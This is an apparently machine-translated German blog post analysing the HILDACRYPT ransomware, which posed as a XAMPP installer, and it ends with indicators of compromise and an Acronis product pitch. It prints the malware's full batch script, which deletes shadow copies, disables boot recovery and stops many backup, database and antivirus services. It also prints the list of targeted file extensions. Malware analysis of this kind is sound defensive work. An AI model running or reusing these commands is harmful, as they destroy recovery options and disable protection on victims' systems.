Hallo habr Und wieder sprechen wir über die neuesten Versionen von Malware aus der Kategorie Ransomware. HILDACRYPT ist ein neues Ransomware-Programm, das der Sprecher der Hilda-Familie im August 2019 entdeckt hat und das nach dem Cartoon des Netflix-Streaming-Dienstes benannt ist, mit dem die Software vertrieben wurde. Heute lernen wir die technischen Funktionen dieses aktualisierten Ransomware-Virus kennen.

In der ersten Version der Hilda-Ransomware war im Rückkaufbrief ein Link zum auf Youtube veröffentlichten Animationsserien-



Trailer enthalten. HILDACRYPT tarnt sich als legitimes XAMPP-Installationsprogramm, eine einfach zu installierende Apache-Distribution, die MariaDB, PHP und Perl enthält. Gleichzeitig hat der Cryptolocker einen anderen Dateinamen - xamp. Darüber hinaus verfügt die Ransomware-Datei nicht über eine elektronische Signatur.

Statische Analyse

Die Ransomware ist in einer PE32 .NET-Datei enthalten, die unter MS Windows geschrieben wurde. Seine Größe beträgt 135.168 Bytes. Sowohl der Hauptprogrammcode als auch der Verteidigerprogrammcode sind in C # geschrieben. Entsprechend dem Datums- und Zeitstempel der Zusammenstellung wurde die Binärdatei am 14. September 2019 erstellt.





Laut Detect It Easy wird der Ransomware-Virus mit Confuser und ConfuserEx archiviert, aber diese Verschleierer sind dieselben wie zuvor. Nur ConfuserEx ist der Nachfolger von Confuser, sodass die Signaturen ihrer Codes ähnlich sind.

HILDACRYPT ist wirklich voll mit ConfuserEx.

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a

Angriffsvektor

Höchstwahrscheinlich wurde die Ransomware auf einer der Websites entdeckt, die sich der Webprogrammierung widmeten und sich als legitimes Programm XAMPP tarnten.

Die gesamte Infektionskette ist in der

Sandbox app.any.run zu sehen.

Verschleierung

Ransomware-Leitungen werden verschlüsselt gespeichert. Beim Start entschlüsselt HILDACRYPT sie mit Base64 und AES-256-CBC.

Installation





Zunächst erstellt das Ransomware-Programm einen Ordner in% AppData \ Roaming%, in dem der Parameter GUID (Globally Unique Identifier) zufällig generiert wird. Wenn Sie diesem Speicherort eine Bat-Datei hinzufügen, wird sie vom Ransomware-Virus mit cmd.exe gestartet:

cmd.exe / c \ JKfgkgj3hjgfhjka.bat \ & exit

Anschließend wird ein Batch-Skript ausgeführt, um Systemfunktionen oder -dienste zu deaktivieren.

Das Skript enthält eine lange Liste von Befehlen, mit denen Schattenkopien zerstört, die SQL Server-, Sicherungs- und Antivirenlösungen deaktiviert werden.

Beispielsweise wird erfolglos versucht, die Acronis Backup-Sicherungsdienste zu stoppen. Darüber hinaus werden Sicherungssysteme und Antivirenlösungen der folgenden Anbieter angegriffen: Veeam, Sophos, Kaspersky, McAfee und andere.

@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0



Nachdem die oben genannten Dienste und Prozesse deaktiviert wurden, sammelt das Crypto-Locker mithilfe des Befehls tasklist Informationen zu allen ausgeführten Prozessen, um sicherzustellen, dass nicht alle erforderlichen Dienste funktionieren.

Aufgabenliste v / fo csvDieser Befehl zeigt eine detaillierte Liste der laufenden Prozesse an, deren Elemente durch ein "," getrennt sind.

"Csrss.exe", "448", "Dienste", "0", "1 896 ", "unbekannt", " / " , "0:00:03", " / "

Nach dieser Überprüfung startet die Ransomware den Verschlüsselungsprozess.

Verschlüsselung

Dateiverschlüsselung

HILDACRYPT durchläuft den gesamten Inhalt der gefundenen Festplatten mit Ausnahme der Ordner Recycle.Bin und Reference Assemblies \\ Microsoft. Letzteres enthält wichtige DLL-, PDF- und andere Dateien für .NET-Anwendungen, die den Betrieb der Ransomware beeinträchtigen können. Verwenden Sie die folgende Liste von Erweiterungen, um nach zu verschlüsselnden Dateien zu suchen:

".vb: .asmx: .config: .3dm: .3ds: .3fr: .3g2: .3gp: .3pr: .7z: .ab4: .accdb: .accde: .accdr: .accdt: .ach :. acr: .act: .adb: .ads: .agdl: .ai: .ait: .al: .apj: .arw: .asf: .asm: .asp: .aspx: .asx: .avi: .awg: .back: .backup: .backupdb: .bak: .lua: .m: .m4v: .max: .mdb: .mdc: .mdf: .mef: .mfw: .mmw: .moneywell: .mos: .mov : .mp3: .mp4: .mpg: .mpeg: .mrw: .msg: .myd: .nd: .ndd: .nef: .nk2: .nop: .nrw: .ns2: .ns3: .ns4 :. nsd: .nsf: .nsg: .nsh: .nwb: .nx2: .nxl: .nyf: .tif: .tlg: .txt: .vob: .wallet: .war: .wav: .wb2: .wmv: .wpd: .wps: .x11: .x3f: .xis: .xla: .xlam: .xlk: .xlm: .xlr: .xls: .xlsb: .xlsm: .xlsx: .xlt: .xltm: .xltx : .xlw: .xml: .ycbcra: .yuv: .zip: .sqlite: .sqlite3: .sqlitedb: .sr2: .srf: .srt: .srw: .st4: .st5: .st6: .st7 :. st8: .std: .sti: .stw: .stx: .svg: .swf: .sxc: .sxd: .sxg: .sxi: .sxm: .sxw: .tex: .tga: .thm: .tib: .py: .qba: .qbb: .qbm: .qbr: .qbw: .qbx: .qby: .r3d: .raf: .rar: .rat: .raw: .rdb: .rm: .rtf: .rw2 : .rwl: .rwz: .s3db: .sas7bdat: .say: .sd0: .sda: .sdf: .sldm: .sldx: .sql: .pdd: .pdf: .pef: .pem: .pfx :. php: .php5: .phtml: .pl: .plc: .png: .pot: .potm: .potx: .ppam: .pps: .ppsm: .ppsx: .ppt: .pptm: .pptx: .prf: .ps: .psafe3: .psd: .pspi Magier: .pst: .ptx: .oab: .obj: .odb: .odc: .odf: .odg: .odm: .odp: .ods: .odt: .oil: .orf: .ost: .otg: .oth: .otp: .ots: .ott: .p12: .p7b: .p7c: .pab: .pages: .pas: .pat: .pbl: .pcd: .pct: .pdb: .gray: .grey : .gry: .h: .hbk: .hpp: .htm: .html: .ibank: .ibd: .ibz: .idx: .iif: .iiq: .incpas: .indd: .jar: .java :. jpe: .jpeg: .jpg: .jsp: .kbx: .kc2: .kdbx: .kdc: .key: .kpdx: .doc: .docm: .docx: .dot: .dotm: .dotx: .drf: .drw: .dtd: .dwg: .dxb: .dxf: .dxg: .eml: .eps: .erbsql: .erf: .exf: .fdb: .ffd: .fff: .fh: .fhd: .fla : .flac: .flv: .fmb: .fpx: .fxg: .cpp: .cr2: .craw: .crt: .crw: .cs: .csh: .csl: .csv: .dac: .bank :. bay: .bdb: .bgt: .bik: .bkf: .bkp: .blend: .bpw: .c: .cdf: .cdr: .cdr3: .cdr4: .cdr5: .cdr6: .cdrw: .cdx: .ce1: .ce2: .cer: .cfp: .cgm: .cib: .class: .cls: .cmt: .cpi: .ddoc: .ddrw: .dds: .der: .des: .design: .dgc : .djvu: .dng: .db: .db-journal: .db3: .dcr: .dcs: .ddd: .dbf: .dbx: .dc2: .pbl: .csproj: .sln: .vbproj: .mdb : .md "





Das Ransomware-Programm verwendet den AES-256-CBC-Algorithmus zum Verschlüsseln von Benutzerdateien. Die Schlüsselgröße beträgt 256 Bit und die Größe des Initialisierungsvektors (IV) beträgt 16 Bytes.

Im folgenden Screenshot wurden die Werte von byte_2 und byte_1 zufällig mit GetBytes () ermittelt.

Schlüssel

VI



Die verschlüsselte Datei hat die Erweiterung HCY! .. Dies ist ein Beispiel für eine verschlüsselte Datei. Für diese oben erwähnte Datei wurden ein Schlüssel und eine IV erstellt.

Schlüsselverschlüsselung



Das Crypto Locker speichert den generierten AES-Schlüssel in einer verschlüsselten Datei. Der erste Teil der verschlüsselten Datei enthält einen Header, der Daten wie HILDACRYPT, KEY, IV, FileLen im XML-Format enthält und folgendermaßen aussieht:

Die AES- und IV-Schlüsselverschlüsselung erfolgt mit RSA-2048 und die Codierung mit Base64. Der öffentliche RSA-Schlüssel wird im Hauptteil des Cryptolockers in einer der verschlüsselten Zeichenfolgen im XML-Format gespeichert.

28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB

Der öffentliche RSA-Schlüssel wird zum Verschlüsseln des AES-Dateischlüssels verwendet. Der öffentliche RSA-Schlüssel wird mit Base64 codiert und besteht aus einem Modul und einem offenen Exponenten 65537. Zur Entschlüsselung ist ein privater RSA-Schlüssel erforderlich, über den der Angreifer verfügt.

Nach der RSA-Verschlüsselung wird der AES-Schlüssel mit Base64 codiert, das in der verschlüsselten Datei gespeichert ist.



Abschottungsnachricht

Am Ende der Verschlüsselung schreibt HILDACRYPT die HTML-Datei in den Ordner, in dem die Dateien verschlüsselt wurden. Die Ransomware-Benachrichtigung enthält zwei E-Mail-Adressen, unter denen das Opfer den Angreifer kontaktieren kann.

- hildalolilovesyou@airmail.cc

hildalolilovesyou@memeware.net

Die Erpressungsnotiz enthält auch die Zeile „Kein Loli ist sicher;)“ - „Kein einziger Loli ist sicher;)“ - ein Hinweis auf Anime- und Manga-Charaktere, die in Japan mit dem Auftreten kleiner Mädchen verboten sind.

Fazit

HILDACRYPT, eine neue Familie von Ransomware, hat eine neue Version veröffentlicht. Das Verschlüsselungsmodell erlaubt es dem Opfer nicht, die vom Ransomware-Programm verschlüsselten Dateien zu entschlüsseln. Der Crypto-Locker verwendet aktive Schutzmethoden, um Schutzdienste für Sicherungssysteme und Antivirenlösungen zu deaktivieren. Der Autor von HILDACRYPT ist ein Fan der über Netflix gezeigten Hilda-Animationsserie, deren Link in einem Brief über den Kauf einer früheren Version des Programms enthalten war.

Wie üblich können

Acronis Backup und

Acronis True Image Ihren Computer vor der HILDACRYPT-Ransomware schützen, und Anbieter können ihre Kunden mit

Acronis Backup Cloud schützen. Der Schutz wird durch die Tatsache gewährleistet, dass diese

Cybersicherheitslösungen nicht nur Backups, sondern auch unser integriertes

Acronis Active Protection- Sicherheitssystem umfassen - erweitert um ein Modell für maschinelles Lernen und basierend auf Verhaltensheuristiken, einer Technologie, die wie keine andere Technologie Bedrohungen durch Ransomware standhalten kann Null Tag.

Kompromissindikatoren

Dateierweiterung HCY!

HILDACRYPTReadMe.html

xamp.exe mit einem Buchstaben "p" und ohne digitale Signatur

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a